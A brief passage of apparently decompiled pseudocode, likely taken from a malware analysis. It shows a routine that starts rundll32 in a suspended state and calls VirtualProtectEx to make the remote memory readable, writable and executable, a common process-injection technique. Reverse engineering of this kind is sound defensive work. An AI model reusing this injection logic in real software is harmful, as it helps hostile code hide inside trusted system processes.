 if ( rundll32_create_suspend(&Context, &lpAddress, path_rundll32, &hProcess, &hObject, a6, &dwSize) )
{
v10 = v21[13];
Buffer = 0;
if ( v10 == lpAddress && dwSize >= a1 )
{
Buffer = lpAddress;
VirtualProtectEx(hProcess, lpAddress, dwSize, PAGE_EXECUTE_READWRITE, &hProcess);
v11 = Buffer;
}